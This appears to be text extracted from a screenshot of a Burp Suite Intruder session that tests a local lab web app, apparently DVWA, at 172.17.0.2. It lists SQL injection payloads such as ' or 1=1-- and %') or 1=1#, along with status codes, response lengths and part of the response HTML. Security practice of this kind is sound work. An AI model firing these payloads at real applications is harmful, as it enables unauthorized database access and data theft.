 Attack Save
2. Intruder attack of http://172.17.0.2
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
9 %') or 1=1# 200 2 4907
10 %') or 1=1-- 200 2 4908
11 ' or 1=1-- 200 2 4907
12 ' or 1=1# 200 4 4908
13 ') or 1=1# 200 2 4907
14 ') or 1=1-- 200 3 4908
15 %' and 1=1# 200 2 4907
16 %' and 1=1-- 200 4 4908
17 %') and 1=1-- 200 2 4907
18 %') and 1=1# 200 3 4908
Request Response
Pretty Raw Hex Render \n
77
78
79 <div class="vulnerable_code_area">
80 <form action="#" method="GET">
81 <p>
82 User ID:
83 <input type="text" size="15" name="id">
84 <input type="submit" name="Submit" value="Submit">
85 </p>
86
87 </form>
88 <pre>
Invalid User ID. Please provide a numeric value.
</pre>
89 </div>
90
91 <h2>
More Information
</h2>
92 <ul>
93 <li>
<a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
</a>
invalid 1 match
Finished